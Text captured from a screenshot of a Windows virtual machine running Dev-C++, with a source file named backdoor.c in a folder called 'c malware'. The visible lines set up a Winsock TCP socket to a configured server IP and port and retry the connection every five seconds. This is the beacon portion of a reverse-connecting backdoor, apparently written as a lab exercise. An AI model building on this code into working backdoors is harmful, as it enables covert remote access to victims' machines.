 Activities
VirtualBox Machine
Jan 27 03:24
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
backdoor.c
19
20 //Create socket object
21 struct sockaddr_in ServAddr;
22 WSADATA wsaData;
23 if (WSAStartup(MAKEWORD(2,0), &wsaData) !=0){
24 exit(1);
25 }
26 //Defining the socket object
27 sock = socket(AF_INET, SOCK_STREAM, 0);
28 memset(&ServAddr,0,sizeof(ServAddr));
29
30 //set the ServAddr parameters
31 ServAddr.sin_family =AF_INET;
32 ServAddr.sin_addr.s_addr =inet_addr(ServIP);
33 ServAddr.sin_port = htons(ServPort);
34
35 //making a connection to the server using the connect function
36 start:
37 while (connect(sock,(struct sockaddr*)&ServAddr,sizeof(ServAddr)) !=0){
38 sleep(5);
39 goto start;
40 }
41
42
Compiler Resources Compile Log Debug Find Results
Line: 36 Col: 11 Sel: 0 Lines: 46 Length: 1118 Insert Done parsing in 0.047 seconds
DEV
11:24 AM
1/26/2024
Right Ctrl